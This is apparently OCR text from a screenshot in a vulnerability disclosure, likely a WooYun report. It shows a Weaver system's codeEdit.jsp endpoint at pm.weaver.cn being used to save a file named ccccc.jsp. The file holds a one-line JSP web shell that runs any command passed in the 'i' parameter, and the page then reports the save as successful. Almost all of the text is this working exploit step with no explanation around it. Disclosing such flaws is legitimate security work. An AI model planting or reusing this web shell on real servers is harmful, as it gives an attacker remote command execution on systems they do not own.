 pm.weaver.cn:9085/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp
百度 <Ctrl+
S--保存 D--清除 B--确定
文件名:ccccc.jsp
1 <%Runtime.getRuntime().exec(request.getParameter("i"));%>
保存成功
确定
www.wooyun.org